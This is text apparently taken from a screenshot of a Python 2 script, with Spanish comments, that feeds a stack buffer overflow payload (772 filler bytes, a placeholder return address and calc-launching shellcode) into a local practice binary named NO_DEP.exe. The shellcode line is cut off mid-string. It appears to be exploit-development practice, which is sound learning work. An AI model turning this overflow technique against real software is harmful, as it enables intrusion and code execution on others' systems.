 NODEP.py × script.py ×
from os import *
import struct
shellcode ="\xB8\x40\x50\x03\x78\xC7\x40\x04"+ "calc" + "\x83\xC0\x04\x50\x68\x24\x98\x01\x78\x
stdin,stdout = popen4(r'C:\Users\ricna\Desktop\35\NO_DEP\NO_DEP.exe -1')
print "ATACHEA EL DEBUGGER Y APRETA ENTER\n"
raw_input()
fruta="A" * 772 + struct.pack("<L",0xCCCCCCCC) + shellcode + "\n"
print stdin
print "Escribe: " + fruta
stdin.write(fruta)
print stdout.read(40)